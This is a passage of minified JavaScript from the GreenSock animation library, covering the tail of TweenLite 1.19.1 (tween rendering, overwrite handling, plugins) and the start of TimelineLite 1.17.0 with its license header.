			if (!arguments.length) return this._timeScale;
			if (a = a || m, this._timeline && this._timeline.smoothChildTiming) {
				var b = this._pauseTime,
					c = b || 0 === b ? b : this._timeline.totalTime();
				this._startTime = c - (c - this._startTime) * this._timeScale / a
			}
			return this._timeScale = a, this._uncache(!1)
		}, h.reversed = function (a) {
			return arguments.length ? (a != this._reversed && (this._reversed = a, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
		}, h.paused = function (a) {
			if (!arguments.length) return this._paused;
			var b, c, d = this._timeline;
			return a != this._paused && d && (j || a || i.wake(), b = d.rawTime(), c = b - this._pauseTime, !a && d.smoothChildTiming && (this._startTime += c, this._uncache(!1)), this._pauseTime = a ? b : null, this._paused = a, this._active = this.isActive(), !a && 0 !== c && this._initted && this.duration() && (b = d.smoothChildTiming ? this._totalTime : (b - this._startTime) / this._timeScale, this.render(b, b === this._totalTime, !0))), this._gc && !a && this._enabled(!0, !1), this
		};
		var F = t("core.SimpleTimeline", function (a) {
			D.call(this, 0, a), this.autoRemoveChildren = this.smoothChildTiming = !0
		});
		h = F.prototype = new D, h.constructor = F, h.kill()._gc = !1, h._first = h._last = h._recent = null, h._sortChildren = !1, h.add = h.insert = function (a, b, c, d) {
			var e, f;
			if (a._startTime = Number(b || 0) + a._delay, a._paused && this !== a._timeline && (a._pauseTime = a._startTime + (this.rawTime() - a._startTime) / a._timeScale), a.timeline && a.timeline._remove(a, !0), a.timeline = a._timeline = this, a._gc && a._enabled(!0, !0), e = this._last, this._sortChildren)
				for (f = a._startTime; e && e._startTime > f;) e = e._prev;
			return e ? (a._next = e._next, e._next = a) : (a._next = this._first, this._first = a), a._next ? a._next._prev = a : this._last = a, a._prev = e, this._recent = a, this._timeline && this._uncache(!0), this
		}, h._remove = function (a, b) {
			return a.timeline === this && (b || a._enabled(!1, !0), a._prev ? a._prev._next = a._next : this._first === a && (this._first = a._next), a._next ? a._next._prev = a._prev : this._last === a && (this._last = a._prev), a._next = a._prev = a.timeline = null, a === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
		}, h.render = function (a, b, c) {
			var d, e = this._first;
			for (this._totalTime = this._time = this._rawPrevTime = a; e;) d = e._next, (e._active || a >= e._startTime && !e._paused) && (e._reversed ? e.render((e._dirty ? e.totalDuration() : e._totalDuration) - (a - e._startTime) * e._timeScale, b, c) : e.render((a - e._startTime) * e._timeScale, b, c)), e = d
		}, h.rawTime = function () {
			return j || i.wake(), this._totalTime
		};
		var G = t("TweenLite", function (b, c, d) {
				if (D.call(this, c, d), this.render = G.prototype.render, null == b) throw "Cannot tween a null target.";
				this.target = b = "string" != typeof b ? b : G.selector(b) || b;
				var e, f, g, h = b.jquery || b.length && b !== a && b[0] && (b[0] === a || b[0].nodeType && b[0].style && !b.nodeType),
					i = this.vars.overwrite;
				if (this._overwrite = i = null == i ? U[G.defaultOverwrite] : "number" == typeof i ? i >> 0 : U[i], (h || b instanceof Array || b.push && p(b)) && "number" != typeof b[0])
					for (this._targets = g = n(b), this._propLookup = [], this._siblings = [], e = 0; e < g.length; e++) f = g[e], f ? "string" != typeof f ? f.length && f !== a && f[0] && (f[0] === a || f[0].nodeType && f[0].style && !f.nodeType) ? (g.splice(e--, 1), this._targets = g = g.concat(n(f))) : (this._siblings[e] = Z(f, this, !1), 1 === i && this._siblings[e].length > 1 && _(f, this, null, 1, this._siblings[e])) : (f = g[e--] = G.selector(f), "string" == typeof f && g.splice(e + 1, 1)) : g.splice(e--, 1);
				else this._propLookup = {}, this._siblings = Z(b, this, !1), 1 === i && this._siblings.length > 1 && _(b, this, null, 1, this._siblings);
				(this.vars.immediateRender || 0 === c && 0 === this._delay && this.vars.immediateRender !== !1) && (this._time = -m, this.render(Math.min(0, -this._delay)))
			}, !0),
			H = function (b) {
				return b && b.length && b !== a && b[0] && (b[0] === a || b[0].nodeType && b[0].style && !b.nodeType)
			},
			I = function (a, b) {
				var c, d = {};
				for (c in a) T[c] || c in b && "transform" !== c && "x" !== c && "y" !== c && "width" !== c && "height" !== c && "className" !== c && "border" !== c || !(!Q[c] || Q[c] && Q[c]._autoCSS) || (d[c] = a[c], delete a[c]);
				a.css = d
			};
		h = G.prototype = new D, h.constructor = G, h.kill()._gc = !1, h.ratio = 0, h._firstPT = h._targets = h._overwrittenProps = h._startAt = null, h._notifyPluginsOfEnabled = h._lazy = !1, G.version = "1.19.1", G.defaultEase = h._ease = new v(null, null, 1, 1), G.defaultOverwrite = "auto", G.ticker = i, G.autoSleep = 120, G.lagSmoothing = function (a, b) {
			i.lagSmoothing(a, b)
		}, G.selector = a.$ || a.jQuery || function (b) {
			var c = a.$ || a.jQuery;
			return c ? (G.selector = c, c(b)) : "undefined" == typeof d ? b : d.querySelectorAll ? d.querySelectorAll(b) : d.getElementById("#" === b.charAt(0) ? b.substr(1) : b)
		};
		var J = [],
			K = {},
			L = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
			M = function (a) {
				for (var b, c = this._firstPT, d = 1e-6; c;) b = c.blob ? 1 === a ? this.end : a ? this.join("") : this.start : c.c * a + c.s, c.m ? b = c.m(b, this._target || c.t) : d > b && b > -d && !c.blob && (b = 0), c.f ? c.fp ? c.t[c.p](c.fp, b) : c.t[c.p](b) : c.t[c.p] = b, c = c._next
			},
			N = function (a, b, c, d) {
				var e, f, g, h, i, j, k, l = [],
					m = 0,
					n = "",
					o = 0;
				for (l.start = a, l.end = b, a = l[0] = a + "", b = l[1] = b + "", c && (c(l), a = l[0], b = l[1]), l.length = 0, e = a.match(L) || [], f = b.match(L) || [], d && (d._next = null, d.blob = 1, l._firstPT = l._applyPT = d), i = f.length, h = 0; i > h; h++) k = f[h], j = b.substr(m, b.indexOf(k, m) - m), n += j || !h ? j : ",", m += j.length, o ? o = (o + 1) % 5 : "rgba(" === j.substr(-5) && (o = 1), k === e[h] || e.length <= h ? n += k : (n && (l.push(n), n = ""), g = parseFloat(e[h]), l.push(g), l._firstPT = {
					_next: l._firstPT,
					t: l,
					p: l.length - 1,
					s: g,
					c: ("=" === k.charAt(1) ? parseInt(k.charAt(0) + "1", 10) * parseFloat(k.substr(2)) : parseFloat(k) - g) || 0,
					f: 0,
					m: o && 4 > o ? Math.round : 0
				}), m += k.length;
				return n += b.substr(m), n && l.push(n), l.setRatio = M, l
			},
			O = function (a, b, c, d, e, f, g, h, i) {
				"function" == typeof d && (d = d(i || 0, a));
				var j, k = typeof a[b],
					l = "function" !== k ? "" : b.indexOf("set") || "function" != typeof a["get" + b.substr(3)] ? b : "get" + b.substr(3),
					m = "get" !== c ? c : l ? g ? a[l](g) : a[l]() : a[b],
					n = "string" == typeof d && "=" === d.charAt(1),
					o = {
						t: a,
						p: b,
						s: m,
						f: "function" === k,
						pg: 0,
						n: e || b,
						m: f ? "function" == typeof f ? f : Math.round : 0,
						pr: 0,
						c: n ? parseInt(d.charAt(0) + "1", 10) * parseFloat(d.substr(2)) : parseFloat(d) - m || 0
					};
				return ("number" != typeof m || "number" != typeof d && !n) && (g || isNaN(m) || !n && isNaN(d) || "boolean" == typeof m || "boolean" == typeof d ? (o.fp = g, j = N(m, n ? o.s + o.c : d, h || G.defaultStringFilter, o), o = {
					t: j,
					p: "setRatio",
					s: 0,
					c: 1,
					f: 2,
					pg: 0,
					n: e || b,
					pr: 0,
					m: 0
				}) : (o.s = parseFloat(m), n || (o.c = parseFloat(d) - o.s || 0))), o.c ? ((o._next = this._firstPT) && (o._next._prev = o), this._firstPT = o, o) : void 0
			},
			P = G._internals = {
				isArray: p,
				isSelector: H,
				lazyTweens: J,
				blobDif: N
			},
			Q = G._plugins = {},
			R = P.tweenLookup = {},
			S = 0,
			T = P.reservedProps = {
				ease: 1,
				delay: 1,
				overwrite: 1,
				onComplete: 1,
				onCompleteParams: 1,
				onCompleteScope: 1,
				useFrames: 1,
				runBackwards: 1,
				startAt: 1,
				onUpdate: 1,
				onUpdateParams: 1,
				onUpdateScope: 1,
				onStart: 1,
				onStartParams: 1,
				onStartScope: 1,
				onReverseComplete: 1,
				onReverseCompleteParams: 1,
				onReverseCompleteScope: 1,
				onRepeat: 1,
				onRepeatParams: 1,
				onRepeatScope: 1,
				easeParams: 1,
				yoyo: 1,
				immediateRender: 1,
				repeat: 1,
				repeatDelay: 1,
				data: 1,
				paused: 1,
				reversed: 1,
				autoCSS: 1,
				lazy: 1,
				onOverwrite: 1,
				callbackScope: 1,
				stringFilter: 1,
				id: 1
			},
			U = {
				none: 0,
				all: 1,
				auto: 2,
				concurrent: 3,
				allOnStart: 4,
				preexisting: 5,
				"true": 1,
				"false": 0
			},
			V = D._rootFramesTimeline = new F,
			W = D._rootTimeline = new F,
			X = 30,
			Y = P.lazyRender = function () {
				var a, b = J.length;
				for (K = {}; --b > -1;) a = J[b], a && a._lazy !== !1 && (a.render(a._lazy[0], a._lazy[1], !0), a._lazy = !1);
				J.length = 0
			};
		W._startTime = i.time, V._startTime = i.frame, W._active = V._active = !0, setTimeout(Y, 1), D._updateRoot = G.render = function () {
			var a, b, c;
			if (J.length && Y(), W.render((i.time - W._startTime) * W._timeScale, !1, !1), V.render((i.frame - V._startTime) * V._timeScale, !1, !1), J.length && Y(), i.frame >= X) {
				X = i.frame + (parseInt(G.autoSleep, 10) || 120);
				for (c in R) {
					for (b = R[c].tweens, a = b.length; --a > -1;) b[a]._gc && b.splice(a, 1);
					0 === b.length && delete R[c]
				}
				if (c = W._first, (!c || c._paused) && G.autoSleep && !V._first && 1 === i._listeners.tick.length) {
					for (; c && c._paused;) c = c._next;
					c || i.sleep()
				}
			}
		}, i.addEventListener("tick", D._updateRoot);
		var Z = function (a, b, c) {
				var d, e, f = a._gsTweenID;
				if (R[f || (a._gsTweenID = f = "t" + S++)] || (R[f] = {
						target: a,
						tweens: []
					}), b && (d = R[f].tweens, d[e = d.length] = b, c))
					for (; --e > -1;) d[e] === b && d.splice(e, 1);
				return R[f].tweens
			},
			$ = function (a, b, c, d) {
				var e, f, g = a.vars.onOverwrite;
				return g && (e = g(a, b, c, d)), g = G.onOverwrite, g && (f = g(a, b, c, d)), e !== !1 && f !== !1
			},
			_ = function (a, b, c, d, e) {
				var f, g, h, i;
				if (1 === d || d >= 4) {
					for (i = e.length, f = 0; i > f; f++)
						if ((h = e[f]) !== b) h._gc || h._kill(null, a, b) && (g = !0);
						else if (5 === d) break;
					return g
				}
				var j, k = b._startTime + m,
					l = [],
					n = 0,
					o = 0 === b._duration;
				for (f = e.length; --f > -1;)(h = e[f]) === b || h._gc || h._paused || (h._timeline !== b._timeline ? (j = j || aa(b, 0, o), 0 === aa(h, j, o) && (l[n++] = h)) : h._startTime <= k && h._startTime + h.totalDuration() / h._timeScale > k && ((o || !h._initted) && k - h._startTime <= 2e-10 || (l[n++] = h)));
				for (f = n; --f > -1;)
					if (h = l[f], 2 === d && h._kill(c, a, b) && (g = !0), 2 !== d || !h._firstPT && h._initted) {
						if (2 !== d && !$(h, b)) continue;
						h._enabled(!1, !1) && (g = !0)
					}
				return g
			},
			aa = function (a, b, c) {
				for (var d = a._timeline, e = d._timeScale, f = a._startTime; d._timeline;) {
					if (f += d._startTime, e *= d._timeScale, d._paused) return -100;
					d = d._timeline
				}
				return f /= e, f > b ? f - b : c && f === b || !a._initted && 2 * m > f - b ? m : (f += a.totalDuration() / a._timeScale / e) > b + m ? 0 : f - b - m
			};
		h._init = function () {
			var a, b, c, d, e, f, g = this.vars,
				h = this._overwrittenProps,
				i = this._duration,
				j = !!g.immediateRender,
				k = g.ease;
			if (g.startAt) {
				this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), e = {};
				for (d in g.startAt) e[d] = g.startAt[d];
				if (e.overwrite = !1, e.immediateRender = !0, e.lazy = j && g.lazy !== !1, e.startAt = e.delay = null, this._startAt = G.to(this.target, 0, e), j)
					if (this._time > 0) this._startAt = null;
					else if (0 !== i) return
			} else if (g.runBackwards && 0 !== i)
				if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
				else {
					0 !== this._time && (j = !1), c = {};
					for (d in g) T[d] && "autoCSS" !== d || (c[d] = g[d]);
					if (c.overwrite = 0, c.data = "isFromStart", c.lazy = j && g.lazy !== !1, c.immediateRender = j, this._startAt = G.to(this.target, 0, c), j) {
						if (0 === this._time) return
					} else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
				}
			if (this._ease = k = k ? k instanceof v ? k : "function" == typeof k ? new v(k, g.easeParams) : w[k] || G.defaultEase : G.defaultEase, g.easeParams instanceof Array && k.config && (this._ease = k.config.apply(k, g.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
				for (f = this._targets.length, a = 0; f > a; a++) this._initProps(this._targets[a], this._propLookup[a] = {}, this._siblings[a], h ? h[a] : null, a) && (b = !0);
			else b = this._initProps(this.target, this._propLookup, this._siblings, h, 0);
			if (b && G._onPluginEvent("_onInitAllProps", this), h && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), g.runBackwards)
				for (c = this._firstPT; c;) c.s += c.c, c.c = -c.c, c = c._next;
			this._onUpdate = g.onUpdate, this._initted = !0
		}, h._initProps = function (b, c, d, e, f) {
			var g, h, i, j, k, l;
			if (null == b) return !1;
			K[b._gsTweenID] && Y(), this.vars.css || b.style && b !== a && b.nodeType && Q.css && this.vars.autoCSS !== !1 && I(this.vars, b);
			for (g in this.vars)
				if (l = this.vars[g], T[g]) l && (l instanceof Array || l.push && p(l)) && -1 !== l.join("").indexOf("{self}") && (this.vars[g] = l = this._swapSelfInParams(l, this));
				else if (Q[g] && (j = new Q[g])._onInitTween(b, this.vars[g], this, f)) {
				for (this._firstPT = k = {
						_next: this._firstPT,
						t: j,
						p: "setRatio",
						s: 0,
						c: 1,
						f: 1,
						n: g,
						pg: 1,
						pr: j._priority,
						m: 0
					}, h = j._overwriteProps.length; --h > -1;) c[j._overwriteProps[h]] = this._firstPT;
				(j._priority || j._onInitAllProps) && (i = !0), (j._onDisable || j._onEnable) && (this._notifyPluginsOfEnabled = !0), k._next && (k._next._prev = k)
			} else c[g] = O.call(this, b, g, "get", l, g, 0, null, this.vars.stringFilter, f);
			return e && this._kill(e, b) ? this._initProps(b, c, d, e, f) : this._overwrite > 1 && this._firstPT && d.length > 1 && _(b, this, c, this._overwrite, d) ? (this._kill(c, b), this._initProps(b, c, d, e, f)) : (this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration) && (K[b._gsTweenID] = !0), i)
		}, h.render = function (a, b, c) {
			var d, e, f, g, h = this._time,
				i = this._duration,
				j = this._rawPrevTime;
			if (a >= i - 1e-7 && a >= 0) this._totalTime = this._time = i, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (d = !0, e = "onComplete", c = c || this._timeline.autoRemoveChildren), 0 === i && (this._initted || !this.vars.lazy || c) && (this._startTime === this._timeline._duration && (a = 0), (0 > j || 0 >= a && a >= -1e-7 || j === m && "isPause" !== this.data) && j !== a && (c = !0, j > m && (e = "onReverseComplete")), this._rawPrevTime = g = !b || a || j === a ? a : m);
			else if (1e-7 > a) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== h || 0 === i && j > 0) && (e = "onReverseComplete", d = this._reversed), 0 > a && (this._active = !1, 0 === i && (this._initted || !this.vars.lazy || c) && (j >= 0 && (j !== m || "isPause" !== this.data) && (c = !0), this._rawPrevTime = g = !b || a || j === a ? a : m)), this._initted || (c = !0);
			else if (this._totalTime = this._time = a, this._easeType) {
				var k = a / i,
					l = this._easeType,
					n = this._easePower;
				(1 === l || 3 === l && k >= .5) && (k = 1 - k), 3 === l && (k *= 2), 1 === n ? k *= k : 2 === n ? k *= k * k : 3 === n ? k *= k * k * k : 4 === n && (k *= k * k * k * k), 1 === l ? this.ratio = 1 - k : 2 === l ? this.ratio = k : .5 > a / i ? this.ratio = k / 2 : this.ratio = 1 - k / 2
			} else this.ratio = this._ease.getRatio(a / i);
			if (this._time !== h || c) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!c && this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = h, this._rawPrevTime = j, J.push(this), void(this._lazy = [a, b]);
					this._time && !d ? this.ratio = this._ease.getRatio(this._time / i) : d && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
				}
				for (this._lazy !== !1 && (this._lazy = !1), this._active || !this._paused && this._time !== h && a >= 0 && (this._active = !0), 0 === h && (this._startAt && (a >= 0 ? this._startAt.render(a, b, c) : e || (e = "_dummyGS")), this.vars.onStart && (0 !== this._time || 0 === i) && (b || this._callback("onStart"))), f = this._firstPT; f;) f.f ? f.t[f.p](f.c * this.ratio + f.s) : f.t[f.p] = f.c * this.ratio + f.s, f = f._next;
				this._onUpdate && (0 > a && this._startAt && a !== -1e-4 && this._startAt.render(a, b, c), b || (this._time !== h || d || c) && this._callback("onUpdate")), e && (!this._gc || c) && (0 > a && this._startAt && !this._onUpdate && a !== -1e-4 && this._startAt.render(a, b, c), d && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !b && this.vars[e] && this._callback(e), 0 === i && this._rawPrevTime === m && g !== m && (this._rawPrevTime = 0))
			}
		}, h._kill = function (a, b, c) {
			if ("all" === a && (a = null), null == a && (null == b || b === this.target)) return this._lazy = !1, this._enabled(!1, !1);
			b = "string" != typeof b ? b || this._targets || this.target : G.selector(b) || b;
			var d, e, f, g, h, i, j, k, l, m = c && this._time && c._startTime === this._startTime && this._timeline === c._timeline;
			if ((p(b) || H(b)) && "number" != typeof b[0])
				for (d = b.length; --d > -1;) this._kill(a, b[d], c) && (i = !0);
			else {
				if (this._targets) {
					for (d = this._targets.length; --d > -1;)
						if (b === this._targets[d]) {
							h = this._propLookup[d] || {}, this._overwrittenProps = this._overwrittenProps || [], e = this._overwrittenProps[d] = a ? this._overwrittenProps[d] || {} : "all";
							break
						}
				} else {
					if (b !== this.target) return !1;
					h = this._propLookup, e = this._overwrittenProps = a ? this._overwrittenProps || {} : "all"
				}
				if (h) {
					if (j = a || h, k = a !== e && "all" !== e && a !== h && ("object" != typeof a || !a._tempKill), c && (G.onOverwrite || this.vars.onOverwrite)) {
						for (f in j) h[f] && (l || (l = []), l.push(f));
						if ((l || !a) && !$(this, c, b, l)) return !1
					}
					for (f in j)(g = h[f]) && (m && (g.f ? g.t[g.p](g.s) : g.t[g.p] = g.s, i = !0), g.pg && g.t._kill(j) && (i = !0), g.pg && 0 !== g.t._overwriteProps.length || (g._prev ? g._prev._next = g._next : g === this._firstPT && (this._firstPT = g._next), g._next && (g._next._prev = g._prev), g._next = g._prev = null), delete h[f]), k && (e[f] = 1);
					!this._firstPT && this._initted && this._enabled(!1, !1)
				}
			}
			return i
		}, h.invalidate = function () {
			return this._notifyPluginsOfEnabled && G._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], D.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -m, this.render(Math.min(0, -this._delay))), this
		}, h._enabled = function (a, b) {
			if (j || i.wake(), a && this._gc) {
				var c, d = this._targets;
				if (d)
					for (c = d.length; --c > -1;) this._siblings[c] = Z(d[c], this, !0);
				else this._siblings = Z(this.target, this, !0)
			}
			return D.prototype._enabled.call(this, a, b), this._notifyPluginsOfEnabled && this._firstPT ? G._onPluginEvent(a ? "_onEnable" : "_onDisable", this) : !1
		}, G.to = function (a, b, c) {
			return new G(a, b, c)
		}, G.from = function (a, b, c) {
			return c.runBackwards = !0, c.immediateRender = 0 != c.immediateRender, new G(a, b, c)
		}, G.fromTo = function (a, b, c, d) {
			return d.startAt = c, d.immediateRender = 0 != d.immediateRender && 0 != c.immediateRender, new G(a, b, d)
		}, G.delayedCall = function (a, b, c, d, e) {
			return new G(b, 0, {
				delay: a,
				onComplete: b,
				onCompleteParams: c,
				callbackScope: d,
				onReverseComplete: b,
				onReverseCompleteParams: c,
				immediateRender: !1,
				lazy: !1,
				useFrames: e,
				overwrite: 0
			})
		}, G.set = function (a, b) {
			return new G(a, 0, b)
		}, G.getTweensOf = function (a, b) {
			if (null == a) return [];
			a = "string" != typeof a ? a : G.selector(a) || a;
			var c, d, e, f;
			if ((p(a) || H(a)) && "number" != typeof a[0]) {
				for (c = a.length, d = []; --c > -1;) d = d.concat(G.getTweensOf(a[c], b));
				for (c = d.length; --c > -1;)
					for (f = d[c], e = c; --e > -1;) f === d[e] && d.splice(c, 1)
			} else
				for (d = Z(a).concat(), c = d.length; --c > -1;)(d[c]._gc || b && !d[c].isActive()) && d.splice(c, 1);
			return d
		}, G.killTweensOf = G.killDelayedCallsTo = function (a, b, c) {
			"object" == typeof b && (c = b, b = !1);
			for (var d = G.getTweensOf(a, b), e = d.length; --e > -1;) d[e]._kill(c, a)
		};
		var ba = t("plugins.TweenPlugin", function (a, b) {
			this._overwriteProps = (a || "").split(","), this._propName = this._overwriteProps[0], this._priority = b || 0, this._super = ba.prototype
		}, !0);
		if (h = ba.prototype, ba.version = "1.19.0", ba.API = 2, h._firstPT = null, h._addTween = O, h.setRatio = M, h._kill = function (a) {
				var b, c = this._overwriteProps,
					d = this._firstPT;
				if (null != a[this._propName]) this._overwriteProps = [];
				else
					for (b = c.length; --b > -1;) null != a[c[b]] && c.splice(b, 1);
				for (; d;) null != a[d.n] && (d._next && (d._next._prev = d._prev), d._prev ? (d._prev._next = d._next, d._prev = null) : this._firstPT === d && (this._firstPT = d._next)), d = d._next;
				return !1
			}, h._mod = h._roundProps = function (a) {
				for (var b, c = this._firstPT; c;) b = a[this._propName] || null != c.n && a[c.n.split(this._propName + "_").join("")], b && "function" == typeof b && (2 === c.f ? c.t._applyPT.m = b : c.m = b), c = c._next
			}, G._onPluginEvent = function (a, b) {
				var c, d, e, f, g, h = b._firstPT;
				if ("_onInitAllProps" === a) {
					for (; h;) {
						for (g = h._next, d = e; d && d.pr > h.pr;) d = d._next;
						(h._prev = d ? d._prev : f) ? h._prev._next = h: e = h, (h._next = d) ? d._prev = h : f = h, h = g
					}
					h = b._firstPT = e
				}
				for (; h;) h.pg && "function" == typeof h.t[a] && h.t[a]() && (c = !0), h = h._next;
				return c
			}, ba.activate = function (a) {
				for (var b = a.length; --b > -1;) a[b].API === ba.API && (Q[(new a[b])._propName] = a[b]);
				return !0
			}, s.plugin = function (a) {
				if (!(a && a.propName && a.init && a.API)) throw "illegal plugin definition.";
				var b, c = a.propName,
					d = a.priority || 0,
					e = a.overwriteProps,
					f = {
						init: "_onInitTween",
						set: "setRatio",
						kill: "_kill",
						round: "_mod",
						mod: "_mod",
						initAll: "_onInitAllProps"
					},
					g = t("plugins." + c.charAt(0).toUpperCase() + c.substr(1) + "Plugin", function () {
						ba.call(this, c, d), this._overwriteProps = e || []
					}, a.global === !0),
					h = g.prototype = new ba(c);
				h.constructor = g, g.API = a.API;
				for (b in f) "function" == typeof a[b] && (h[f[b]] = a[b]);
				return g.version = a.version, ba.activate([g]), g
			}, f = a._gsQueue) {
			for (g = 0; g < f.length; g++) f[g]();
			for (h in q) q[h].func || a.console.log("GSAP encountered missing dependency: " + h)
		}
		j = !1
	}
}("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenLite");

/* TIME LINE LITE */

/*!

 * VERSION: 1.17.0

 * DATE: 2015-05-27

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2015, GreenSock. All rights reserved.

 * This work is subject to the terms at http://greensock.com/standard-license or for

 * Club GreenSock members, the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 */

var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
			var s = function (t) {
					e.call(this, t), this._labels = {}, this.autoRemoveChildren = this.vars.autoRemoveChildren === !0, this.smoothChildTiming = this.vars.smoothChildTiming === !0, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
					var i, s, r = this.vars;
					for (s in r) i = r[s], h(i) && -1 !== i.join("").indexOf("{self}") && (r[s] = this._swapSelfInParams(i));
					h(r.tweens) && this.add(r.tweens, 0, r.align, r.stagger)
				},
				r = 1e-10,
				n = i._internals,
				a = s._internals = {},
				o = n.isSelector,
				h = n.isArray,
				l = n.lazyTweens,
				_ = n.lazyRender,
				u = [],
				f = _gsScope._gsDefine.globals,
				c = function (t) {
					var e, i = {};
					for (e in t) i[e] = t[e];
					return i
				},
				p = a.pauseCallback = function (t, e, i, s) {
					var n, a = t._timeline,
						o = a._totalTime,
						h = t._startTime,
						l = 0 > t._rawPrevTime || 0 === t._rawPrevTime && a._reversed,
						_ = l ? 0 : r,
						f = l ? r : 0;
					if (e || !this._forcingPlayhead) {
						for (a.pause(h), n = t._prev; n && n._startTime === h;) n._rawPrevTime = f, n = n._prev;
						for (n = t._next; n && n._startTime === h;) n._rawPrevTime = _, n = n._next;
						e && e.apply(s || a.vars.callbackScope || a, i || u), (this._forcingPlayhead || !a._paused) && a.seek(o)
					}
				},
				m = function (t) {
					var e, i = [],
						s = t.length;
					for (e = 0; e !== s; i.push(t[e++]));
					return i
				},
				d = s.prototype = new e;
			return s.version = "1.17.0", d.constructor = s, d.kill()._gc = d._forcingPlayhead = !1, d.to = function (t, e, s, r) {
				var n = s.repeat && f.TweenMax || i;
				return e ? this.add(new n(t, e, s), r) : this.set(t, s, r)
			}, d.from = function (t, e, s, r) {
				return this.add((s.repeat && f.TweenMax || i).from(t, e, s), r)
			}, d.fromTo = function (t, e, s, r, n) {
				var a = r.repeat && f.TweenMax || i;
				return e ? this.add(a.fromTo(t, e, s, r), n) : this.set(t, r, n)
			}, d.staggerTo = function (t, e, r, n, a, h, l, _) {
				var u, f = new s({
					onComplete: h,
					onCompleteParams: l,
					callbackScope: _,
					smoothChildTiming: this.smoothChildTiming
				});
				for ("string" == typeof t && (t = i.selector(t) || t), t = t || [], o(t) && (t = m(t)), n = n || 0, 0 > n && (t = m(t), t.reverse(), n *= -1), u = 0; t.length > u; u++) r.startAt && (r.startAt = c(r.startAt)), f.to(t[u], e, c(r), u * n);
				return this.add(f, a)
			}, d.staggerFrom = function (t, e, i, s, r, n, a, o) {
				return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, s, r, n, a, o)
			}, d.staggerFromTo = function (t, e, i, s, r, n, a, o, h) {
				return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, s, r, n, a, o, h)
			}, d.call = function (t, e, s, r) {
				return this.add(i.delayedCall(0, t, e, s), r)
			}, d.set = function (t, e, s) {
				return s = this._parseTimeOrLabel(s, 0, !0), null == e.immediateRender && (e.immediateRender = s === this._time && !this._paused), this.add(new i(t, 0, e), s)
			}, s.exportRoot = function (t, e) {
				t = t || {}, null == t.smoothChildTiming && (t.smoothChildTiming = !0);
				var r, n, a = new s(t),
					o = a._timeline;
				for (null == e && (e = !0), o._remove(a, !0), a._startTime = 0, a._rawPrevTime = a._time = a._totalTime = o._time, r = o._first; r;) n = r._next, e && r instanceof i && r.target === r.vars.onComplete || a.add(r, r._startTime - r._delay), r = n;
				return o.add(a, 0), a
			}, d.add = function (r, n, a, o) {
				var l, _, u, f, c, p;
				if ("number" != typeof n && (n = this._parseTimeOrLabel(n, 0, !0, r)), !(r instanceof t)) {
					if (r instanceof Array || r && r.push && h(r)) {
						for (a = a || "normal", o = o || 0, l = n, _ = r.length, u = 0; _ > u; u++) h(f = r[u]) && (f = new s({
							tweens: f
						})), this.add(f, l), "string" != typeof f && "function" != typeof f && ("sequence" === a ? l = f._startTime + f.totalDuration() / f._timeScale : "start" === a && (f._startTime -= f.delay())), l += o;
						return this._uncache(!0)
					}
					if ("string" == typeof r) return this.addLabel(r, n);
					if ("function" != typeof r) throw "Cannot add " + r + " into the timeline; it is not a tween, timeline, function, or string.";
					r = i.delayedCall(0, r)
				}
				if (e.prototype.add.call(this, r, n), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
					for (c = this, p = c.rawTime() > r._startTime; c._timeline;) p && c._timeline.smoothChildTiming ? c.totalTime(c._totalTime, !0) : c._gc && c._enabled(!0, !1), c = c._timeline;
				return this
			}, d.remove = function (e) {
				if (e instanceof t) return this._remove(e, !1);
				if (e instanceof Array || e && e.push && h(e)) {
					for (var i = e.length; --i > -1;) this.remove(e[i]);
					return this
				}
				return "string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
			}, d._remove = function (t, i) {
				e.prototype._remove.call(this, t, i);
				var s = this._last;
				return s ? this._time > s._startTime + s._totalDuration / s._timeScale && (this._time = this.duration(), this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
			}, d.append = function (t, e) {
				return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
			}, d.insert = d.insertMultiple = function (t, e, i, s) {
				return this.add(t, e || 0, i, s)
			}, d.appendMultiple = function (t, e, i, s) {
				return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, s)
			}, d.addLabel = function (t, e) {
				return this._labels[t] = this._parseTimeOrLabel(e), this
			}, d.addPause = function (t, e, s, r) {
				var n = i.delayedCall(0, p, ["{self}", e, s, r], this);
